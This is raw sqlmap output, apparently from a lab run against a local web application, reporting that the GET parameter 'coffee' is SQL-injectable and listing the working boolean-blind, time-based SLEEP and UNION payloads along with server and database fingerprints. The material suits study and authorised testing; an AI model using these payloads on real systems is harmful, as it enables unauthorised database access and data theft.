 [21:47:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:47:52] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[21:47:52] [INFO] GET parameter 'coffee' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:47:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:47:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:47:52] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[21:47:52] [INFO] target URL appears to have 7 columns in query
[21:47:52] [INFO] GET parameter 'coffee' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'coffee' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: coffee (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: coffee=1' AND 6972=6972 AND 'bJUP'='bJUP
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: coffee=1' AND (SELECT 2534 FROM (SELECT(SLEEP(5)))xNnL) AND 'KsXF'='KsXF
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: coffee=1' UNION ALL SELECT NULL,NULL,CONCAT(0×7170627671,0×455265494273744b55574a7842637149726b6e547266415675684d76644f6c507073536b62716951,0×71706a7871),NULL,NULL,NULL,NULL--
-
---
[21:47:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL ≥ 5.0.12
[21:47:57] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 21:47:57 /2023-08-16/